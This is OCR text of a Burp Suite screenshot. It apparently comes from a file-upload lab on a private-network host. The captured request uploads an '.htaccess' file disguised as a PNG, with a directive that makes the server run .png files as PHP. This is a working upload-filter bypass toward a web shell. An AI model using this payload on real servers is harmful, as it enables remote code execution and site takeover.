 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.162.128:30002
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.162.128:30002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary7eb19d81cdd2282960e7fd635c700ce5
8 Content-Length: 351
9 Origin: http://192.168.162.128:30002
10 Connection: close
11 Referer: http://192.168.162.128:30002/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary7eb19d81cdd2282960e7fd635c700ce5
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/png
18
19 AddType application/x-httpd-php .png
20 ------geckoformboundary7eb19d81cdd2282960e7fd635c700ce5
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundary7eb19d81cdd2282960e7fd635c700ce5--
25